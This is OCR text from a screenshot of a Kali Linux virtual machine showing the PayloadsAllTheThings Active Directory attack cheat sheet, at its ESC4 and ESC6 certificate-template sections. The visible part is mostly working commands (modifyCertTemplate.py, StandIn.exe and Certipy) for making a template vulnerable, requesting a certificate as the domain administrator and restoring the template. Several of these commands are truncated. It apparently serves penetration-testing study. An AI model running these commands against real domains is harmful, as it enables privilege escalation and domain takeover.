 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:36
Kali Linux PayloadsAllTheThings/M
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Active Directory Attack.md#esc4---access-control-vulnerabilities
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Directory Fuzzing - OS...
Files
PayloadsAllTheThings / Methodology and Resources / Active Directory Attack.md
Top
master
Preview Code Blame 4591 lines (3485 loc) · 222 KB
Raw
Go to file
Java RMI
Kubernetes
LDAP Injection
LaTeX Injection
Mass Assignment
Methodology and Resources
Active Directory Attack.md
Bind Shell Cheatsheet.md
Cloud - AWS Pentest.md
Cloud - Azure Pentest.md
Cobalt Strike - Cheatsheet.md
Container - Docker Pentest.md
Container - Kubernetes Pentest.md
Escape Breakout.md
HTML Smuggling.md
Hash Cracking.md
Initial Access.md
Linux - Evasion.md
Linux - Persistence.md
Documentation • Share feedback
misconfiguration to a template leading to ESC1 vulnerability
• Search for WriteProperty with value 00000000-0000-0000-0000-000000000000 using modifyCertTemplate
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl
• Add the ENROLLEE_SUPPLIES_SUBJECT (ESS) flag to perform ESC1
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_suppl
# Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.
C:\>StandIn.exe --adcs --filter WebServer --ess --add
• Perform ESC1 and then restore the value
python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property
Using Certipy
# overwrite the configuration to make it vulnerable to ESC1
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-
# request a certificate based on the ESC4 template, just like ESC1.
certipy req 'corp.local/john:Passw0rd!@ca.corp.local' -ca 'corp-CA' -template 'ESC4' -alt 'administrator@corp.local'
# restore the old configuration
certipy template 'corp.local/johnpc$@ca.corp.local' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -confi
ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2
If this flag is set on the CA, any request (including when the subject is built from Active Directory) can have user defined values in the
subject alternative name.
Exploitation
Right Ctrl
Type here to search
amazon
ENG
11:06 PM
16-11-2023